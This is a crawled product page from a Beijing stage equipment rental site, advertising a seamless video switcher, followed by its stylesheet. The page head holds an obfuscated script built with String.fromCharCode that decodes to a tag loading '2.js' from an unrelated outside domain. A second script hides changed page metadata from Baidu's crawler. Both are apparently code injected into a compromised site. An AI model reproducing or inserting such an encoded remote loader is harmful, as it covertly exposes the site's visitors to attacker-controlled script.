

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.bjavrent.com/a178.html
body_size: 9390
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv='Content-Type' content='text/html; charset=gb2312'>




<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?ecffac902bb44f3af70457e237b56852";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

<script language="javascript">
if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){
var xxx = '视频无缝切换器--北京舞台灯光音响租赁公司_音响租赁_灯光租赁_舞台灯光音响租赁_LED大屏幕租赁_会议活动舞台搭建设备出租';
document.title =xxx;
document.querySelector('meta[name="keywords"]').setAttribute('content', xxx);
document.querySelector('meta[name="description"]').setAttribute('content', xxx );


}
</script>


<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,120,105,97,111,108,117,107,121,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<meta name="Copyright" content="Copyright  2001-2009" /> 


<link href='images/css.css' rel='stylesheet' type='text/css'>
 </HEAD>
<BODY>


<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="20" background="images/home_01.jpg" align="center"><marquee style="COLOR: #FFCC00; width:950px;" scrollamount="2">视频切换器，视频无缝切换器，ANALOG WAY视频切换器</marquee></td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><a href="index.html"  title="舞台搭建,北京舞台灯光音响设备租赁"><img src="images/home_02.jpg" width="279" height="49" border="0" alt="舞台搭建,北京舞台灯光音响设备租赁"/></td>
    <td><a href="index.html"  title="舞台灯光租赁"><img src="images/home_03.jpg" width="99" height="49" border="0" alt="舞台灯光租赁" /></a></td>
    <td><a href="a-aboutus.html" title="舞台音响租赁"><img src="images/home_04.jpg" width="96" height="49" border="0" alt="舞台音响租赁"  /></a></td>
    <td><a href="c1-1.html" title="舞台音响设备"><img src="images/home_05.jpg" width="96" height="49" border="0" alt="舞台音响设备"/></a></td>
    <td><a href="c2-1.html"  title="舞台灯光设备"><img src="images/home_06.jpg" width="98" height="49" border="0" alt="舞台灯光设备"/></a></td>
    <td><a href="c3-1.html" title="视频设备租赁"><img src="images/home_07.jpg" width="96" height="49" border="0" alt="视频设备租赁"  /></a></td>
    <td><a href="c9-1.html" title="舞台搭建"><img src="images/home_08.jpg" width="96" height="49" border="0" alt="舞台搭建"  /></a></td>
    <td><a href="c4-1.html" title="北京舞台灯光音响租赁公司"><img src="images/home_09.jpg" width="143" height="49" border="0" alt="北京舞台灯光音响设备租赁公司"/></a></td>
  </tr>
</table>


	    <table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" background="images/home_10.jpg">
  <tr>
    <td height="10"></td>
  </tr>
  <tr>
    <td height="108" background="images/new_03.jpg"><table width="1003" height="108" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="7"></td>
        <td width="988"  ><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="988" height="102">
        <param name="movie" value="images/dh.swf">
        <param name="quality" value="high">
        <embed src="images/dh.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="988" height="102"></embed></object></td>
        <td width="6"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="10"></td>
  </tr>
</table>


 
<table width="1003" height="400" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="222" align="center" valign="top" background="images/new_12.jpg"><table width="222" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="64" background="images/new_05.jpg" align="center"><div style="padding-top:2px; padding-left:20px; width:100px; color:#B5710E; text-align:left; font-size:14px; font-weight:bold;">LED屏幕视频设备</div></td>
      </tr>
      <tr>
        <td><img src="images/new_09.jpg" width="222" height="191" /></td>
      </tr>
      <tr>
        <td height="500" align="center" valign="top" background="images/new_11.jpg"><div class='classtree1'>▲ <a href='/c41-1.html' class='classtree_l2'>LED大屏幕租赁</a></div>
<div class='classtree1'>▲ <a href='/c30-1.html' class='classtree_l2'>投影机租赁</a></div>
<div class='classtree1'>▲ <a href='/c31-1.html' class='classtree_l2'>液晶电视租赁</a></div>

		
<!--		<table width="180" height="120" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td align="left">联系人:王先生</td>
              </tr>
              <tr>
                <td align="left">电话:13811662300</td>
              </tr>
              <tr>
                <td align="left">传真:010-64271002-608</td>
              </tr>
              <tr>
                <td align="left">信箱:vip@bjavrent.com</td>
              </tr>
              <tr>
                <td align="left">QQ;vip@bjavrent.com</td>
              </tr>
            </table>-->
		
		</td>
      </tr>
    </table></td>
    <td width="781" align="center" valign="top" background="images/new_13.jpg"><table width="781" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="40" align="left" >
		<table width="740" border="0" align="center" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="372" style="font-size:16px; font-weight:bold">LED屏幕视频设备</td>
			<td width="368" align="right"><a href='index.html'>首页</a>-><a href='c3-1.html'>LED屏幕视频设备</a>->正文</td>
		  </tr>
		</table>

		</td>
      </tr>
      <tr>
        <td><img src="images/new_07.jpg" width="781" height="7" /></td>
      </tr>
      <tr>
        <td height="203" align="center" valign="top" style="padding:20px; line-height:180%">
		          <div id="product_t">视频无缝切换器</div>
				  <div id="product_b"><table width="330" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td style="padding-bottom:15px;"><img src="/upfile/200910/20091027101705785_s.gif" class="bodyd_pic" /></td>
  
  </tr>
</table>

				  
				  
				  <P>视频切换器，视频无缝切换器，ANALOG WAY视频切换器</P>
<P>&nbsp;</P>
<P>无缝切换器，可以在视频、笔记本、摄像机间实现完美无缝切换</P>
<P>&nbsp;</P>
<P>让现场视频效果更佳完美</P>
<P>&nbsp;</P>
<P>支持预监，同步监视，可存logo画面</P>
<DIV class=blog_uppic_body><A href="http://www.bjavrent.com/upfile/200910/20091027101705785.gif" target=_blank><IMG class=blog_uppic_pic border=0 src="http://www.bjavrent.com/upfile/200910/20091027101705785.gif" onload="javascript:if(this.width>700){this.width=700}"></A></DIV>
<P>&nbsp;</P></div>
		</td>
      </tr>
    </table></td>
  </tr>
</table>
 
  
 
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
 
    <tr>
    <td  background="images/home_44.jpg"><img src="images/home_45.jpg" width="1003" height="5" /></td>
  </tr>
 
</table>

<table width="1003" height="100" border="0" align="center" cellpadding="0" cellspacing="0" background="images/home_44.jpg">
  <tr>
    <td style="padding:10px; text-align:center"> <table width='90%' border='0' cellspacing='0' cellpadding='0'><tr><td>&nbsp;</td><td width='100' align='center'><a href='/index.html'>首页</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c1-1.html'>舞台音响租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c2-1.html'>舞台灯光租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c3-1.html'>LED大屏幕租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='c9-1.html'>舞台搭建</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c4-1.html'>成功案例</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='sitemap.htm'>网站地图</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/a-contact.html'>联系我们</a></td><td width='4'>|</td>
<td>&nbsp;</td></tr></table> </td>
  </tr>
  <tr>
    <td height="25" align="center">地址:北京市朝阳区光熙门北里29-2022 联系人:王先生 电话:13811662300 传真:010-64271002-608</td>
  </tr>
  <tr>
    <td height="25" align="center">网址:www.bjavrent.com 信箱:vip@bjavrent.com  京ICP备12005596号-3 </td>
  </tr>
  <tr>
    <td height="25" align="center"><a href="http://www.bjavrent.com" target="_blank">北京舞台灯光音响设备租赁公司</a>·版权所有</td>
  </tr>
 
  <tr>
    <td align="center"> <div align="center" style="visibility:hidden"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F54b0ca90f37966ff081dde3c3c281027' type='text/javascript'%3E%3C/script%3E"));
</script></div></td>
  </tr>
</table>
 
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.bjavrent.com/images/css.css
body_size: 3773
content:
body{margin:0px; background-color: #600420;}
body,td,th {
	font-size: 13px; color:#E49F76
}
a:link {color: #E49F76;text-decoration: none;}
a:visited {color: #E49F76;text-decoration: none;}
a:hover {color: #E49F76;text-decoration: underline;}
a:active {color: #E49F76;text-decoration: underline;}	
img{border:0px;}

.classtree1{ padding:5px; color: #CC6600; text-align:left; width:150px;}
A.classtree_l1{  color: #CC6600; text-decoration: none;font-weight: bold;font-size: 14px;}	
A.classtree_l1:hover {  color: #0075B5; text-decoration: underline;font-weight: bold;font-size: 14px;}
A.classtree_l1:visited{  color: #CC6600; text-decoration: none;font-weight: bold;font-size: 14px;}
A.classtree_l1:active {  color: #CC6600; font-weight: bold;font-size: 14px;text-decoration: none;}

A.classtree_l2{color:#A67625; text-decoration: none; font-size:14px; font-weight:bold}	
A.classtree_l2:hover {color: #A67625; text-decoration: underline;font-size:14px; font-weight:bold}
A.classtree_l2:visited{color: #A67625; text-decoration: none;font-size:14px; font-weight:bold}
A.classtree_l2:active {color: #A67625; font-size:14px; font-weight:bold}
.uppic{ overflow-x:hidden WIDTH: 600px}

.top_menu{color:#FFFFFF;}
.top_menu a{color:#FFFFFF; font-size:14px; font-weight:bold}
a.plink{color:#FFFFFF;}
a.plink2{color:E49F76}

.body_p{width:124px; height:160px; float:left}
 .body_p1{width:110px; height:130px;}
.body_p_pic{width:102px; height:122px;}
 .body_pt{padding-top:8px; height:30px;}
 
 .cbody_p{width:350px; height:300px; float:left}
 .cbody_p1{width:300px; height:225px;}
.cbody_p_pic{width:300px; height:225px; border:#FFFFFF 1px solid; padding:2px;}
 .cbody_pt_t{padding-top:18px; height:30px; text-align:center}
 
 
.tbody_p{width:120px; height:160px; float:left}
.tbody_p1{width:110px; height:130px;}
.tbody_p_pic{width:102px; height:122px;}
.tbody_pt{padding-top:8px; height:30px;}
 
.mbody_p{width:212px; height:160px; float:left}
.mbody_p1{width:212px; height:130px;}
.mbody_p_pic{width:190px; height:130px; border:#FFFFFF 2px solid;}
.mbody_pt{padding-top:8px; height:20px; text-align:center}
  
.lbody_p{width:200px; height:40px; text-align:left; padding-bottom:4px; border-bottom:#CCCCCC dashed 1px; padding-top:4px;}
.lbody_p1{width:200px; height:18px; color: #FF0000}
.lbody_pt{ height:18px;}  
  
.mainNextPage{width:100%}

.Img10,.Img10:visited{display:block; padding:4px; border:1px #dcdcdc solid;}
.Img10:hover,.Img10:active{border:1px #e69ea0 solid;}

.lbody_pt{width:290px; text-align:left; border-bottom:#AD5E57 1px dotted; padding-top:3px; padding-bottom:3px; color:#E3A278}
.lbody_pt a{color:#E3A278;}
.lbody_pt1{width:220px; float:left}
.lbody_pt2{width:70px; float:left}
.bodyd_p{width:180px; text-align:left; height:22px;}

#product_t{text-align:center; font-size:16px; font-weight:bold; border-bottom:#FF6600 1px dotted; padding-bottom:10px; margin-bottom:10px; width:700px}
#product_b{text-align:left;}

.mainNextPage{width:700px; padding-top:10px; text-align:left;}
.PageInput{width:30px; height:16px; border:#FFFFCC 1px solid;}

.mbody1_body{width:328px; height:200px; text-align:center; padding-top:10px;}
.mbody1_p{width:109px; height:100px; float:left;}
.mbody1_p_pic{width:80px; height:60px; padding:2px; border:#FFFFFF 1px solid;}
.mbody1_pt{padding-top:8px;white-space:nowrap; width:109px; overflow:hidden}
.body5_p{width:210px; height:208px; float:left;}
.body5_pic{width:196px; height:147px; border:#FFFFFF 1px solid; padding:2px;}
.body5_p2{padding-top:8px; line-height:150%}
.bodyd_pic{width:300px; padding:2px; border:1px solid #FFFFFF;}

.blog_uppic_body{width:700px; overflow-x:auto; overflow-y:hidden;}
.friendlink a{padding-left:8px; padding-right:8px; }